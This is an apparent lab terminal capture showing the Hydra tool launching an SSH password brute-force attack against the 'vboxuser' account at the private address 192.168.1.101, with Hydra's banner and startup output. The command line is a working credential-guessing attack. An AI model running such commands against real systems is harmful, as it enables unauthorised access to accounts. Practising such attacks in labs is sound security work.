 vboxuser@second:~$ hydra -l vboxuser -P password_list.txt ssh://192.168.1.101
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-15 20:37:
44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking ssh://192.168.1.101:22/